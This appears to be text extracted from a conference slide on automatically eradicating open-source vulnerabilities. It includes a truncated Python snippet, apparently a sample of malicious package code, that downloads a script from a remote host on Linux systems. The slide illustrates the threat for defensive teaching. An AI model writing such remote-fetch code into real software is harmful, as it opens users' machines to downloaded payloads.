 JOSA
TechTalks;
AUTOMATIC ERADICATION OF
OPEN SOURCE VULNERABILITIES
Dangling references
def run():
    import platform
    import urllib2
    import os, stat
    url = "http://d25my3qs.domain.net/script"
    if platform.system() == "Linux":
        response = urllib2.urlopen (url)
        ....
ALADDIN ALMUBAYED
APPSEC ENGINEERING TECH
LEAD, ROBINHOOD